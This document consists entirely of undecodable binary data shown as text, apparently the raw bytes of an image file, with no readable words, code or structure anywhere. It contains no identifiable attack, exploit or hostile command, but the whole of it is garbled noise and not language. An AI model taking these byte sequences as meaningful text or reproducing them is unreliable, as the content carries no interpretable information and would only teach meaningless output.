�S`�L@�7��Ɏ,�"^D	GB�&(�������r�&�b@$Vv��m\ЎMJ0�m�8d+"�е��goI��:��@����+m����J���3,�ׁ��6�A�]�YP8%l�BV7�X*FU���n��^Ȣ�����E��x�R:�	 B.�MZ{�Zb���Xc��`iӁ�z�IM���1K�˄������)'��	�m2z\c�m�	H�`+vTE���h�I"v����[����AIU��_�A0z)_9u|ʪ����+La�B�8��F"$\Y�A�KH����r��S��@$M�r�a��`�̄��Ӳ��a�pƱQ�Pawf0��C/�)�0Nx� ���i�c}P2v4��[+���V��P#{�~�4�R�=fi�X땋���mw{$zI	�~1nȑnf�I�u�R:������#�HI\�)6c@M#����f/{J��j#�M	����|����������ҙ�tQ���eCr�K���[��n��\Mߓa��fw	���ԁ�b!�	͹��؂$<���v0��a]���l��w�M;�i�?�`�0��dp��7�7ΙEHsՠd$ ��\��Z�=�j���I�;��nP)8{�ҫ�T�0�|U
�*.8!׀�u����-�[��ڐ: �1��-\��9��r";���b�}����9J�ɸqp&vfЄ� {��]�9�/M�`w�F��3��AF�MA��| ���9��/ܢ/�ÈdS@��̸;o���̪�@������h5�0�>��B#_�+����@��˼̛�Ik .=��������O�RJ�	(��2����2\؆m�Ъ''��,��Hy������<��q.�9�3��C	���0Ny��c�#���@�Ô�ѳa��x z �0���k�o@���.B$-��/�BCp�! k�sد���OL����ж_�83�!����Q*�$���؁"�� ����}ʊ������� h ��C���0�	);� �Q»��#�"d�����;�� 5ʳ�@	��m��� A�&�0�:���1w�B ��!p�ɼ��P����O*F���!	�x .��O���!��
_D�$ċP,��(�'�7�����B�����<�!�EC�6��Fw�AĈP{��+� P���F�N@�(��V���T�	Y�ߨ�I�_ ��`����Hz�����0sI_�E�dG���Z���ɼ�	���,�H���j�	���H	z�;E!s�n8�u�z��o�����+sx��_��Z�+�6���Zp����L�������� ˞p����JGi�@o�kD	��\X��K3���d�q+�_�G�ܤ���Ǭ���+N�w�1��C�GzQ9�Η��R	nظ���B�D���@��͐@�q��N��S����M�� Z��<ȧHΏ��֣��8������
����D�)�Ĺ��c��m�D�ᕥ�N��I�@L���a��*�qhv8��1�M�FMZA?s�3zH�Hk�I&��1K0ܬ��E9��
�K�Ĉ
 �!`I��?PÑ�C;TN�t�:H�H;*&q##8�����b1�8�,���8u@Q��;  �"UN��Is���ɂ	ً=��+E�{��),)5�$WȪ0s�<y�8��
�KYSHѱ�<��S�)<
yh�^ΗP�5z����e4Ŭ��F�Km{C�H�U�c����v��+ .�|�5b��Vn�n�8",�RA�Z9L����2Cz��H-��%�XL�(��y�^��5�	�K����	d-�_�QvuPٓ���V������G����O���E���U���`0�#�%W�4Xh��nM.�U�#,�Z(���Pj����J�4E����	մ��Xq�����`��UQh���I��z_ļZ����V���H�SB5��	�-Wz9��Iͣ�R��1h�D��@/A�G�J x���Y��F�:.yE��-Yq-Y�<۝�cU�%թE�[C�ȉ�Z� ��?���g��#L��ꨎ�]H�HQ���h�ɂ!���\��}!qýT�½� \U�%!�ܝ�=���Xۑ��O7��Y���y��H�5'/�C}�	9��ƝT)�uX���	�4M��Z�ے�q��5W����;D���,U���BT^�Z��Y-֓X�0V�5��-K�E'�zʵ��E��-ߚ����^��X�5��黓P��X�����U����|�z������H�-B���q8	�	Rr��c��;����R]ґP���v�@?c.��׍��O8�P!��5�8���҄,]:��gD�D�\U�-�HB	�G�%�qaҙ���O%!�;RN9��X�Sr=��^�B�rX�HٽL��Pӣ��c�	g�
KP3��������#�
�
/�b�1��N�ɂP̠a�I���+X#�D'�[ؑ !�
 � ,    � �  � ����������섰��o
�l�Pؿ9$�;7��ǌ�`��e�6(%0<(��˗0cʜI���1j>T ��@DG���e�;`��9s&l�Fa��4�ҩ��*W����a��`]fqh���x߰`��=���²cȯw�2�\�sL��Sɦ��1�Z!�Ɛc�Lظ�t���b�"D{�	�ʃ�q�0�B-<���9'�(:��:%�8�����l',Y@@8W�W��X��r��n\Vs���B�
�(��ñ�J�Dw|�}c�������� ,�:{3c��9#c�G	%<P�\p�k�VA����9xdd:G�|a)�dfd�Kɰb�0+!�b�\=����9��O)�a� D8#���%��^C ��;���x$1FU�č{��3�7�S"�c��ؑ�@c�A�4�lSJ;��Î�b�p��!F"�d��?b\sE\��j���s%aqNy�P�UV	BcĊ'�L��ƴ`L�dӉ�3�#\a����� ���
& �#1{^�JN�A(v����l��.IZiL�Lb�=(�`�$�ĄN�C�?��#�؁���\Cκ�$b� ��1�<F��c���8��o�\���\�6��0w�aφ�
�@W�d��<��@����3��0�y�HN���j����@L)��J���c�~ +,>�&�KkC��Ê�5\�=Gl���`OCY������O�Lqr
���`��
&�$��� ���� �j3&��7ݱ�,��$8�w�̑HN�D�cL��[<	Bpܐ�D�r,)�3)�|��"Ȟ�ĝ*�8�o�z�:P"u�a�?�'xd	�o�8<5��:u�4P�����b?�?�>��C� �B):�������밧�w"z&b��\���9RF�F��L( _<Lؘ�Pp�:Ydy��?b�h! "1*x�(�ay���@�>1WA4���R7���F�V�<B)�K�A�7��q�j3�G��(pz��[�G3X��<O!��?��Ld�G$6�
Kd����K���=�������'b��� Z�7��θ���� �Ly��I +����[�����_�#������H���Hǘ�e��n���$7�0�+�^zj�+����Qw���𗿰�`&��k��@�d #`8�䃒Z ]�!E�\-K��Nq��#�8�15�0C�ȡ
bXBh����� ��'AIM3��!��}|I.9@��������@b�
d��N4F�F�袒y��|е���Y)����y��%p�ֵJ'�Õ���NgP%]��D 9��d���d@f���c _�1��}�Ms��E��VX\��6�Q?�4~���A��3���8B	LZ|�Q��P<�SK�8�&�<H/oZ�~���+"
�)0��+��ph�bb�9�	�~(wf��GyXV��	��C)� �DX�=��ѝ
�&�� i�˙�ЮKL�O��́���?�ƈ�� �(�^# �8�	� Z������ ��a�&�
1�C����;>H����d��� l�y�Y1��"�|�A͓U�\(��"
B�e0�*�N*,��Q`�%��-pW:�w�Ϸ�Ğ\� u2��!%R�?��;��
$ӂS`�a��	�z2��JX&�ǀ+ې����x��	�t����t���$�q�j�+Hr@c����T�!��� ` s��GD}Ps=4���Evn,�V뤑�,�^��X����=�J��Ŗ3Y-g�^���[�G'�q8����?��Ȗ]�N=ht��� (�:tY��n�ю!u;Ȫ݃���IKLR���r�ɲ+��16\�G�H�9�,b�9�`�1⠅1���E�r+k�'�=�y-��	lX�5�H��6f�����[��lÈ�����W U��}�����	`��QC0՘��:�:ځ,� XF���T�
x��F*�h~&���ֲ,1����.���	�3�E�<X�@!!k�0PJ���N��8B;N�H	Z�?1�c�¾�'��{���!F�1�b;��>������^�� �%��iP�s4�X�,�A�Q8~�)�j�+Z�>`��c�&a�]ؒ��M��uP�r#؆�>x�[*|��A䁋0�ԁ�v@��(5�X��\u���A�����W��Q���&1�Q�����C���A�c��O���#�߀@���4��\NjP�x��`��߭	�̖`@q���� �d��^�8T�u.�y��DI`�|}� W� a@� @f��~�6 ���&`7�c�0�1�W{B�G� ����sA�T%^�|�s1`��p)F���`%p�A�����0R�� ��r��vJ���1t5�~xeTCrKxK��	#�O�� C������2-ӂ-2�yN�D�wK�Lh�w Q8[`��P
T( � _����a�Wt�M�G���,UC�	�7r�:��@�`��wW�oK��g������n�됈O� �� A�0 �Ѕ�q� 
�t1�2ZjG���8�Q�]��[l�f\I��W�R8�؎���p���#�0"�f���#�M\PF y^Ը�� ���K�0r��\�y�#�@ ���	�O�V��E@�@�@d�d ����x���\�e� ���{B/��/������C��!��4�f�
��@�KxFR���aPS	�"���x  #`������	)�jtkXCѸ^�GJ)��2� ��@!!�5�Y���f�`��0� EP,���p�����(���1�WY��{�w{W �����xr��6tGbF�qC MNs-�P��2-?�E�����Y���)d@�, � L �Y� ���<�]y��X w���9��y^�YC�pK�9��Q �'x���y1�7<�Z�a�	���	n �Ty���}p�L�Ɖ�E���X��P��h�0�A0�Wa�6� �ؙ��� {7�
J L�Xw}�G<��s���5F�f��ǝ��0������p$ � �ّ%y��P�
I���Z��8� %��J�k��p4���@�
:yW@ pH��5W�C�-��OA�}XC�@TQ�$�$0AL@,��)�[p�ࣈЕ���0��`�C�P��p����N��@`�XB�tK��(��C�fZy�1W#@��\HU� �,���}p��z�:�� � n0����]��C:�0�� �a��YPz4�� �J��`%�}�
�Z�QSт<"�OfZD����� ���sJ�����#y���+#�I��C��1�10��:��
`	����x{� Y�P�z��B��(��a��h�$-( ��Og�0�yJ�w��4j������(�<� �� A�
�� [��8I�
�`� ��gx���`�ʭ�G���2�j-V�8R3D��a�5��%PF�����s��7ڑݰ���� ߀����	I � 
� ������
��x�I���`	Y�
 I`���i�w;�	\1%kr��O�;<�wg�z� ��T9�a�tJ�t:Lp���� �[0�H�B
��;���������Y�ӊzQ��r ��� �@�!R�a�Z�K��u���K=����a07�p�8XPo����-b�!�� ���˳����;��� � ���L�������fx<!�$�x/1�H@���0-�S5/�r}���p�{����P���*�ƙ�̉������y ����  p \ T���~|'<���P	�g�W�y!��$�q3��W-�x1?xW�iK�]�a�9$�$@� Ȃ�נ��У#�����VP�[P�P=�Ŝ� 
����
��	�	�D�p%�u_�$��{1p4�:ȃ\�*� srR ����4*ȀȄ�����@���
��=��@��Pͅ��k z�= ��RŞ$A�C�1�͐�DI�R@ �k|�4QS^{�Vsy�9�;G�rR�XFm{��<�}̅�L =
~I[ �@ͅ ��ͅp�?�?��=� m�<���Au����p����Pq6���k��dO_�2��:���/�Z%{���S;PF��cP��,�@Wmջ Ĳ��Z�O(��hSl�@����=�?�B��p � =�u]�fP�Z��������q���"@��u��#�sL1��i����U�y��}��`c=���V��U<��L�l���(�k��\��0/�����M<�\2�4j|"\ظT1���o��~P?\`u:��!��\��d�[���]��M௔�|��
P ��gm����ݬ�P Y A��@���@@	�pp4���� Iq�lLV����h�ȳh�0�K�~a	/�l�Q��M�xZB����Yށ0�P� �@	�{�� g} P�Ѱ���p] 
p�٠ ���� Jt#��G���NBd1���CD4Ԕ�?3�i�w�W��0Ė�`�S	��|�a@����mHZ���[� IN	���� V����z������I�
�����~~c��ZC�4��TWb:9���Sc�S��{,��P�����/��x�'^�>02�� ;� Ґ1 ��͐���|���V쳃��4� Pq�>���n�~d��9<"��CHs �pp�İ�a a��y�.��L`�(.ɰ�� �`	���� @	�p�gg�����㰐�O\ �l�>4>ӆ���\5���2�0���0����n�� }���݉������Y�.��L��? ��@�G �
�f�>[hW��{͠��	 ��:�	�4~����N���j� "?�1�C�9����v2���q\`�)�p����>�ĩE ���V[����ـ��ZC��� �O�O,�X���	�N��W�Q
�:=�q�'\��W-�����̇��*�s	�,�n@�� � �0{�(��Vp�[�>ʳD�1���_�A詬�� 	 ���2]�3�]A�e8ux��?��$n�e�U><��8)"8�AZ`ۡ n�p��B V@(P ��-[�;P��!~�Ȁ"��	$���@ǎ��%�p���3���	�����k¯_T�	��AA����D�ڣP�����:ʳ���v�&�d���nW*14�=+��)�ږ� 0tS׊��� H�Y��:& ��#G����bp&Y3B9�t���Aǘ1��9���
%���=�r���Q
؄�Sb��V���N �m.w~��p�M2�	����7к=�{`Ё��,(xcx�����3�����˖-_�8�K��3u�.�ߵS�&�	*���h���ﾮ��,pA븵~��B��n�nfY����K�(�<�Z,O��6���$�	��|��G`����&��G�H{ͨ؊��K�)!���
(n��� 붰B����n�kN��JK2@�
-�J��` X�l���|⦎k�陵�"�>�v�����ٔ�̰�
����o�xֱb�-����
Y i��:2R����"�B�u$�X��V��۠C���Am�2"u��nst��,����:"�X.��#��f񰈵�"C��𨣻B�ێ��a��)��<؀�*�7��z��Z���3c������`�]��z�㟫ع��i���^�P+�����MT�S��	��X���w����y��E�d\#��y�7�y��>κ
�>_>X7�ABTa����h.���
.�h ���G�.�YCK�R<@ �؆�ɀfeua�Q����y�{��l
z�A��RE��������t����v��QG�+I�f�+|��:�i�飣~��'�4"��N�L��TNw{ȹ<a�9gs�C�q�q���������p?��O6k�Ǭy¹X@�h8�(
��4g!�
J~o���A�f��>���-!�먠�T< �n��!9!�������� O�<����p�+!P6�J��V�*eq��H���Opc{ "a	1�HA�I��J�����}��	�ƭnd�O��B�d��O~0��Kl����r�� !B	������MҤ������;���c�K���W��0(%Xa�샵��ZI�C��ipM]���_��o��>	` ��=� =���G��!�P����*&�0LX�P�0.nOc�J&��q�% ��P&������P@ �����I��"��qcE`��p:���	�H`�1��0�MhJ��:b@H�m���/Y��`a
0�P�QB�8�M��t��a%71�ƠLb5���0�i��5�Zh&��׶l$=�@�?s�f�h�\J�ր�H��n�p�9E�dA`�a�G\�B
�4�Ol�#@�;���4�(%��|�+Ւ�B'�N�nAg� s�t�����:±��f���vv��l]Q�  �g@�����zԣ-nQ+Z�I?{"F׌�h��$�0	�r���`�,k!j��c���0C|�u�d��Ð$�J��c@��n0�2�Z���.. =F`�\aW0�Lr���d�%��=�ّ�8�{#,!;�T\@�
�L���R�Zp	0�:I��E�hF`7����?�hy�K����]��Φ="!� �4���Gb�1���Q�q��>)q;2��6W�F�%k:b�%Q�I�+oS�7����f�:�J����Fa�ƥԭ�x3`�B�@������B�"�4��?@s�Q���i��_��X��((�/{ye�����Tb�L�ѳ"HЇ"�8��d@'�KM�P�Sk������-ђx3"��HC��F�1���F����8��^A����tfF����/�0���(r�	.\񰞔������ak�	�M���E���#@\���@�����|��7��#��؂���*@ �/j��_ ��(�n���9��>Il.A��S(������ZVm���?p�L�q�~$:�FTT�^wcsF���Q�2�[�����������P�O�`�!���B�=�����<c��Qnu#��HyGN�:v���W��5|�N��%�7x�v��a!�n��K]_:�e���������0�Tu[ G���x�@�D,a�7��	?��?��(�.�j �$��A�xV	��j�������5t������VV�B��e�����;�8�o$�&�o�J �=��+�����w�IO7>Rʧ��]b�#D�����
K���1�J�������	<c	� `{�UH/��օ� <�Ml��h&I��`���FhHE [P��A��K1�h ���F�9k�P��/���b��8�v�;����921?X'x���,P��11�+�4:�I�]��Iڕvyh��-�{(�$8��0��Ȃ� �+C8�?�������0\��ೇ�ذ[#��kI>|p�0#��$@��8-��f�����	?�P�Xi���"�L��C�����Ȇ,�����k;{����C��ꞣH���ِ��C��s�X@�1�{��@��@�B�0	������ w�x��X�������H�Ap�AH���耠���$py�?=�?C���C��A�v�2���I�)�r
0�j7�������B{B�@� �f�(-L1r��f��Ȉ$3�� S�A �3�C[<�$��u��#��is�m��k���� ĥ�{p��[���	Tk%�iaX���@���_Ȇ-<�w�`0ɓ� 8�N8$0lq)�(��X��8�R�z��}L�l��������1�,� ����h���&�H���90zB�F�k���l8	s � �w  ��3Ȇ$h�@�QE����Z���:� �� JT�u
��������vX�>T5��T,�X��;J�	wp���H��Jl���̞k=j3`���|̆lzKC�P (�"��R� �*�HV,���0��*B����gIN&Ɍ�R*�$*�(79��?�.���'q*���V�BK� �l�An����ZP�T�ȦlR N:� ȕ*�G��G���἟��O�(���X0�[ ���%��F�0P����9���(D���P Dh���������8�f8Q�d�X)v��x|qa)��]�]$Ѕ���S�d��"�3����Y�	���(�F�H4�h���@�6nx�$����f ��AJ����s��3�O��������lҞC�m����"a� l.�+�?X����b*�+<e�:x�mx��!�0��{8�g���La� J��K��"4ӕ*�M���R���@���Z��@�F�HKH��l#�	�!5�(.T�:��O�)����YR�p\d������]cE �pV�$8�@HK[���s�D������Р��,�A�QK@= @Jڃyſ"�-���Hz�L��z�/Aq�&YTő����"�{� 0�-��+���M�z��4U�
]�M¼C�H��c�&�9�y�������HƱP0Z�:�0Y��b��!-D� `�JZ��H ���Wp�8�؁+0YL�r��� �,�Z�%S\�qp��(�=Y#>��9��9DA[�CR���k(�(4A5��ax��ԏ��%���+��������"�+�X�PV]*
��
@-F�
b2��=�@%5>��'�0��K���m���C���:�w��m���ą!�$0�lȆ�� ,�E�\�%̢�#�хd����ͽS��
b���V�P}�D��YP�N��1�,hO�̆������$H4¬�@^���9l�1��N Ȏ�Š� #���ȣ�H����x�����̹֫$�^�q�����z�U�E\�E�� Ȇg�lS��V�1 	N49�:t\�����c2b�#�S
�
��	F���9}�Ћ���W	�@(��M��@P �e+w"�@�V��l 
�M�O��U^2M�^��-��	�
GQ
����l��i� �3�|-��L. �k�	� 	*� ��OJ@���,H4õAth 0が�0���]�6�ɵ8���Pb�S��B���;�a���B�uDe������x.+�I���M�/�a���0������]K�
��c�(RW��	[.��z��������`^��R���e)��~̂i��ZĂ2�	����cf����ڳ�6V��PS�C�\*
�"��b�������y�M'� �۸eY0�`�a��U(��+��D#O6.��}�כSn�y��F����<���J����G࢖U�c�'��ݎ�����pU��HS���R����i����P�D�,��Tm�qp�C��*� �%!�H@#�ĎD���%��?�h�5��I���r�/V�0\���0ef�&cfY��U���=�؞ֈ�A�U�JjV�F�&�5��݅��۸-�-( �)�b+^Q�������f�2&k�;>ԍ>�6�qH\rJl��Eq����	�C�����@[�T�'>��	7XE(B�m�U�����O�d��iÂ�oNf�L>����fh�|	��'�	�0�ݥ]*�nP����[>�0	\�	܅�����ݜM)�a���G�e�$�&Q�nU�\q�P�0�~V;�����	����j,�R��Q���k����Hh�[�vV����G����]���<n8�o�&OM���.�#��2����9�;��^��(%�9���z��������5�fxSӃ���aWm�\=E��P��FP��"�«����_����@YmK�;O�IT�  5U�	����!�r<�1���Kt����?H����'�Ļ3�]�U��,;����s�0�	X��h���0���ǍZ]l ��6�sww��he�l/n�@�骅+��W?�.2p
� r\�U��+���"
_�@�X�!�e���8���tuW�&` ��+���6 ���D�����Nj�h����@٩�@� dh �!��
g����i�ޅ"��8)foYLW\zy�o�;��s�8��t��n_	�z��&.|�O���S��k��yG��8�Jdj�Fn�nن" �u���K��]�{?Ӌ�l/�!����6B; �[�Ӡx=���G(�*%��
a�r+!�f�L_{ˌwf����	��{�����v�,�Z���Ǹ!� ����Z`�����ut�z��<������!x�Z �0������|�	;f�@�<e�� `ڸ�  �9gퟏ�^�Apb��t%� �_���������
� �Z��d�?<�"D�W�lO�14$��l�tp2�`�@n��M����?V�PɁFJ{)WR�G�
�Vr�9Н�+W=*����_�&L�S%���JT �?�����O^K�]���Ӹ_D�} �@����k� wc�:$�Vv���0+����g;�"�Q���rΆ�kN�d�3�I�r�n�D<`����!����:i������>�W�x܆�]��|��c��rȎ @�e���;��!�xg�����͔W�D�'��F�cat�<�H-F���bO��	=�����d�E/�YR�!����T �6�D5��Z�7�OcEg%Ol$+0�s03EC�ؑ�X%x�Oc(ك�L�������@���Ctu	u\qH��\8��%��c�7Y ���A�D�B��R@*g\o!'�q�E�@pb�x�|��/q��� !�@i�JN�3�}��7͗�M��@�U`TC~���+�ăH����W�bQ	��V	Vz8�%�\��p)���Q�y�#��D(?��a@8q��@�!�'��Éut{)�d$B�$u�m:�f�����cD��cZ��b�<��%�� �%F���BI���@�q�����l�?���>��sA
�L�Zl2��W�%�8�2�P:�x�f0:Ӓ��RCA���O�"g��'���?�Ѐ<A\�S�\��U3�Gde�jH�i���!�9C<� �V�ES���?SD2� �!X64�?���Oxv�P7N�p
�旸·����H�.J&}�F���e�97Gg��?~��M��T�H�m6�zRe��#��A$�T��?)̭O�! 4 z��2�y�������
'~��^�Շm&v���j���@L1'�'Y֡%�竟�S\�~`[�[?�A椵� ���?��!c���Fd�w��@R�eia
���?��	n�l~lH�HC��!�VB�Ж�!�"Ҵ$=�u�`�槖� �M�8�/B6�pL�e������t�)� \��_Doz����u�*)���R�,M!u�����1R�|$�b���<ba�H�/��<T�_@8���J�C��G8������O8�G$⠅�m�Q�#���\�gC�����x�$XB�@η.DFK(!7ܷ�D�8�R`Y�Z0��M�x�ⰱH�!��#i�\ !�`�����Q0�-��(IV�^dI׆�0�|�����(|�s �;aHE:,z�5	�j1C���A��0 �y,s@$���Јo0@�`���'NzԴ�iN#%�x�#ia9��Q�r�}AZ*C��שq�#-~!�!�u:�<�)#�����1�d�y<b�/6��"#>������g`�͕���p�NA���DB���D-@"\|��hc�(�� �;�!<����/8�s@�Z����T������Н>���!T-�^O�Ns�r�LqJ*ؐ�9�$�X��1 ]�#cS��?�q��J!akXU���5�{�$C6���Q���m��E��z?�{��>"-l)����\�-��
ŏ8Ȉ#AʆJ0	��!t{�__c�]� �]���k�Q,��a�(Hj��;�i���u�_� 0�ű�9��#c���b��)>e���L�V%0����vӜ����&P��t2�ag��O`����v���@$ǃ�1�-|ဓ)�=�&�J�z���$'Y�Odj0����h��{���LF$\ VqZ,14Uđ��E�t:�d��q���!��c�[Gw[d��jBI�$[U�In(D�rSmCh����ƲI5��O�Hw:�]��  ���3��Qn� ld�K�"Å.���XE���4A�PV}wq�5TvLCNmR,��'�����ā��y%|�&�\A��`�GrF���w
D�̂����!��uA�4�Oe�K>�O	B�Lv �Q�p�2��"g��3��dHC%���
%D��<f,4 �A����� %�B�R���������G`�0�<� ���|����l,����49Y���E !�
 � ,    { �  � �	��h���
�5� t�����a�	X:i�p���N

���ɓ
��6P%J���i��9s0J�)��E	�J��F�,$�AxɴiS�!�
lp��@aH9bq�Ι0gx���"lNY�l�J���xK��E�E`ݹ!�}���߹��C:gH�_��sݹsa����)�Y�����P��C'��]�o};4H"�� WM�5a��xAΏ�F��L1+�Ѷ�!��ȕh��R��/�\������F�l{���7)r�l�&�e�5Y7��u�0���E�p�7�!��W��n�H&�7��3�PE��qNu�7�\���#�=�!�+���K�fcm�-栃9%�d��N��N"Ā ����� f�#e) $"�5b�`D�f|2���V�@�wO$"��{���@B�4�$r���. t� �RI"c�*�a�@\����)�0kĒrrI�h��QS�D����� ��
��b�fp�C���S���8�8���T`P	M��M��%�+0�b�h��H;����# >���@b���z���)�x)(���G��� }CL�Q�SBN��(7� �ؘ;tR!rC�w�{�4�&��Dh���Ac�̍w��cp�!Aj�7�6O��B����F+�ÄJ[�� �%��
�@�<PBW���Fh�2H���%��%R�
e�W�O�b��
�w��+;�V@t�Dk�
��ʐ�sP�a"��p-&����ժ]��j[�/� �F�$ .��!��s]~�!�%��5�P=����@�-v��ȩ}ҋF�"9����@�!����!�'Np\�wu���C��xB��̎�Mp��\B���CN"�����</����<�⋴"Ⱦ'}����(B��a�ڛ���tM`y���D��'���)�(	W��1jx��,Ar�#;p> &�Y.Wp��r�fv���R�O�B��%�A���g� �)*��p����Z9p~�Җ%U�B��jT���Z��(�#`C:!��|�t���?6(ƃ�pqB	�@��v��7B6�΄���7ȡ!�������J3����`��xDD'��pPAn&q]B����nc��?8�ǁ���b)���}�<�4�9�S��t�H33���M�lbc����p�F�_'b�0�� ��4w��G�j$B&	\�m ��b�	�M��!f)�F��sn���kg�V
�7H��A���"�P�
y�;Ɖ�� ;�c�0æN|l���S��OL	y@��96!DXs!�U"��b�<�1����D<��P��PT�~0P]����E�-�'r
�ۅ��BN<2���M�̰��!�G��J�
��cgU��A���h3�q�@�+�=�K�����]1�$�
�7Pu��b�/�B���o�C���b7S�����+c]�YT\�5!� P\O7��#9��qoP�}�=�����bf0�A�����=)��� ���z���D��	�Pz�	���qe2���A+�V�m%�C ���hE��� �q�����AU��[�6�t�䗊'��S�ĕ��r��
"�>�B/������[���{�A8x�(Ex�k�4�U�
\1�T�6�?Y{�\z�!p�#��e������������v�	Ci�0���ن�0���A=��F|B�P�F����0��&]�|��������x�c�X�f�6o��[XG��[�,Uu�X�ۨ>��c#�S�
 �=Ͼ]����b��5!I˂&)�\У ��� 2���n�B�顀x$��2��ǝ>�E�%~W`N��c��8���@0z,B<�7�`����8�@ؼ�m!E��4Ȱ�O�����������X��E}�q��l�������A0i4S�J������!�6W� /�, �i7C��0o:�^B�8�s�/�QW��H�6�js3_���:@J��c����6� �cE`�,`^�mL�;> =b�p7;A�)vLL�qDmᾸ9Q�Qk�%4�K<���1l�n���Yt}L�CץQ������l�p��a��v�>��
���r���_�X��,�0�Hk ���f�]���A&|]����<��*��#�s/�@z�� 6�`i	�mn���F��*wH-�z�G��h��)Ā�?�p�os��@b�r��}}���ˎ�-�ܻ
��{��@X��0���P�
`��6��v�ٗ��d��!���2�r9<_�PջO ��|����$ "��g�p=� �q�3%~�qEw��hW �~@,�W��X Z�W����M��V\���r'v1m� ai%l7I�� ��p�ِ�@@z��e6)R��`��g�E����x��6�pZ%2`�A�l.g$p�L0cG�0(f��� A���1�10�I��B5#hn����\�AP��e�7-8g�{
Ql/�e���pS%�C@�0��	q���fm�v K� ��B�I� ��W��0٧ � �W��u~W`	�0� ~��-�q&��Յ&��5|xP�R�0H�}���؊�ueg[�v��Iz�؋K1��0�1�Y�^�H,��Ћ
���X�cq -|qR�u`0�Іt($�!v�h� g����8���Jя�� ����]	� b�R��5������p���Z��7 ��C�#>lS�mX�hy]�d�v��*���h��X p b)�P �P�# ��&� ���P � >�#��T@���@0�y����gy�7�x�'gg�x��H�p  �( � �9� �	I`	�Q\�@���� @	
�G�'����x�W��n#�PS7�ߒur�y���I0�g9V�WV��iy =�z��=P�����9���C��	����?s��"A 0�B�3�_ϓ���|I����I��I��u[��Н�`= h	کB�� q �@�� I`l��0͐� ���� ��C�������G��2c�0y�&���]��u�`���[��=P��?І��ڤ[�;PSȋp�p����sW��#Q&C2�=�+��|$09� ��P�]Wxi��`�0�bI�����)?�z����W��0�=�"�Q�@	�F	�@	��@` ��R���7*��T�$����} wJ��E V@Z��`��`bُ3��J�=�z��ɡ��۩ҩ ������Т1�rՂ]țCb�Y�c�PR�^�0'y )L�d [ j��6��H	^H	� ����� � ڨ�X�@��@�q,�=���;��)`E��b�!��e[���:V���`��AP����� ���ዡ)������:�����
 ���p��)�6�ұ�a	��hP"cpf��c/�?�oHS��ж'�[� ����8�@��:��	�K�
��� ���K���a�wH54C�g�:��3��<u�<;P
�0pʧ���x`��,Bж���XP�)���p������K��z�	�b9����ک�PG��b6\��Pc_aS
LP?`���ʧ�L�����p /��1�x 5&�� ����x� � ���k��
��+�p
@e�Vbcb6I���^�&6;�la���+�ra mE`yk{ B� %�^�w� �Q1�	-� Q�Qd���)D��0\{`����P�r�;JQI4EF��I�f�B��[s?`��P���Y@�g��IPlb
���;�� ���A	��1�\=�00�a�M! ������ ��0�����,�Ezi�?�p� �GX��1@X��-)<	л� 
pf���p � 0ۍ�cY�a�7��!����mr�(� ≱1`ݠ��Рs�{ �P��IdY �7���ɓ��l�;� @	�l�R[ �Qe5>��-��r^�5t�=�69WP{1�7�kP����Ygթs�l���a�½��!z@ g��d�� ۬kH,�3t��-��w(1����TA`Y0&Y^����[pi��n ��٫�W�b����bٻ	��<� -J 	��`���w�V�v25��S]x�� ��]��r���9Ӿ���I����ϤY��1�����~�0��R��1w	���ke+�� �j�YW�&���I��)�,����fJ��Y���� *\�� k-IP Bq��Vm8�1ݒ�! Vqv �0[�i�ya �MJ�g�i��rd �n�����	� � ��ܖ�������P ���HqƩ��U�m=��9��4�8�ԫ���B��9��l%y��J��M��A+����ȍ��=�#� �3m_�6�fTJ�uD��y��\���-�r'	����a�u��ʚ�OJ��ν�(~��7qpw�5\`2L��@���ݡ�S�R���Q�a��<����\�<���ӌ�=����	�����\��0�VI$���
%=��s#�-L��β�B���������(�(k �ͽ�R��"��
���`n6 �x�>ququ�d�R~�%�K6q��,�-��0��,��n`�1�����u���������������0�Y6ڱ�q#F4"���:�0	�0K�3�K�sS�2�P��މ��������k��Ӧށ�=����%�"J�D8S�Q�l�\4��RTdjD9�r�b�H��椣PrT��K����,,�i���<�:��K�U��l}��J�(���|h��x���5b3�_bD�CQ4b`�6	v��*��z�>
�P���z��Gߡ)]��i��*�&=�k@灮�^���R�܇���Җ0V7�Ygq=zh�cl��>2/�>g�:�I�p�S*�"�H�],�a<�;m�Zg��ٚ]������,lY��G�8�~�~k���8R\��&[��(L�B�3���b���Cƾ� 	��n�
��W�P�������p�Ɯp�� �`~t4��V���O�>�ή0S�� ;��~�-@ .W���r�:@�����.������M�͚��v�x Y P�'VqwS�w{$�$HpG�ٱ���;?#r���,�I�@`GX�<�)�[�5k��r��07$�!�@�kz��FO�h�����и
�����߃q����j�q	�]%��U/{�r���aò��L�Q�����H��ٻf�1()�!,���@8f�����p���V��$@~��r��_�}.X�O�O�te�ߕ�6�1"��:����Xdp���9S�@������ea�`1nnSe�k��"K�42Ҡ�!p��=]��j��&A�`�<Ka��)��Ҫ�C�`���vꡐ8��g��l�5��'��+l:X[���~�2+
�N��@����`�Z�!\|/�����O�D6�pqe�?�p'�+`'��p�-2J)�B�2��2I �X�K=���:=�燔�����7:��,�q1� Q* ,�Ӑ��j���$���,)�R�
�	�	"�C �$h3�s0��(��*�����z�&��`̰ƪsL�L��� �Ӓ@�u�EK�-!b�����p�E��T�@I.h#�R��ih�^�F�"~C��
���n
Y���UUxc��U��#u��-�B�	;	$��18C�Y�K&@��J`� \v(�X�&��چhp '����x�(�!NZpTP?ew�B`��c����lM�J�h�M"J����� =�^��(!��#Z��� '�)Y '��&pɨ��-�-d���S�9ԣ�vaQwBh����-���:h �����ȢΧ�s��?4.�*�r�сL�'!���oҁH����� �|B��k0�,(�vx:����;:N��U \��J�D�ǓhF����v,�ǁ����ɗ�ہ��m5'��������f���ֱ��ux�����B���\������ �7���y�k�w#�%k5�јj�c,�|b�n������8#����w����
8N=$�,�P2��?
���b�(8�q t�Bl\F�����X͍2��\�>Z���5��4�dPȀƱ�30`�cl�]����Ov1� � ��yƓLd 0�3&!	1@� �� �i�����هS���R��a@u�Z�U�����;C6(J�㓔 %%��0�/�;��VH(��!8� ���#�#*c)@
O�B���-��
YRZ��u�NG�����B6���3t��|�[Y�o �1
